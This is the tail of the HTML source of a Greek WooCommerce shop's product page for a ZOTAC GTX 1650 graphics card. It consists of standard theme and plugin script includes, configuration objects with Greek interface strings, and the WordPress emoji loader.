<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"aec3b360ee","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"1ae1b38332","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4b063b0a60"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8171,"title":"ZOTAC%20GAMING%20GeForce%20GTX%201650%20OC%204GB%20GDDR6%20128-bit%20Gaming%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"","featuredImage":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-381.jpeg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/header-cart.min.js?ver=2.4.3" id="shopic-header-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/footer.min.js?ver=2.4.3" id="shopic-handheld-footer-bar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/tooltipster.bundle.js?ver=2.4.3" id="tooltipster-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/main.min.js?ver=2.4.3" id="shopic-products-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/quantity.min.js?ver=2.4.3" id="shopic-input-quantity-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/cart-canvas.min.js?ver=2.4.3" id="shopic-cart-canvas-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/sticky-add-to-cart.min.js?ver=2.4.3" id="shopic-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/countdown.js?ver=2.4.3" id="shopic-countdown-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/spritespin.js?ver=2.4.3" id="spritespin-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.4.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/woocommerce/single.min.js?ver=2.4.3" id="shopic-single-product-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.2" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=3.3.2" id="icheck-jquery-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_brand":"\u039c\u03ac\u03c1\u03ba\u03b5\u03c2","pa_ram":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd Ram"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://pcgadgetsplus.gr/shop/";
                        var woof_link = 'https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "flat";
            icheck_skin.color = "red";
            if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
            /*icheck_skin = 'none';*/
            }
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_gpu-chipset","pa_led","pa_mem-channels","pa_modularity","pa_mon-refresh","pa_panel-type","pa_psu-certification","pa_ram","pa_sd-speed-class","pa_socket-υπ","pa_threads","pa_vram-μνήμη","pa_ανάλυση","pa_διαθεσιμότητα","pa_διάσταση-mm","pa_δυνατ","pa_ε-συνδέσεις","pa_είδος-βάσης","pa_έκδοση-usb","pa_εξ-συνδέσεις","pa_επ-θορ-dba","pa_έτος-κυκλοφ","pa_ισχύς-watt","pa_κανάλια-ηχου","pa_κατ-chipset","pa_μέγ-μνήμης","pa_μεγεθ-οθόνης","pa_μέγεθος-ssd","pa_μέγεθος-δισκου","pa_μέγεθος-κουτιού","pa_μέγεθος-μητ","pa_μέγεθος-σ-δ","pa_μέγεθος-τροφ","pa_μήκος-mm","pa_μοντ-chipset","pa_οικογένεια","pa_παρ-ρεύματος","pa_πρόσθετα","pa_προτ-χρήση","pa_προτ-χρήση-sd","pa_πρότυπα","pa_πυρήνες","pa_σετ","pa_συμβατότητα","pa_συνδ-μητρικές","pa_συνδεσ-gpu","pa_σύνδεση","pa_συσκευασία","pa_συχνότητα","pa_τ-κγραφικών","pa_τα-περ-rpm","pa_τύ-υπολογιστή","pa_τύπος-κ-η","pa_τύπος-κάρτας","pa_τύπος-μνήμης","pa_τύπος-σ-δ","pa_υπ-μνήμες","pa_φωτισμός","pa_χρώμα","pa_χωρητικότητα"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";

         function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.2" id="woof_front-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.2" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.2" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.2" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.2" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.2" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"a17d7f31e6","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"7be2f4fcb0"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>
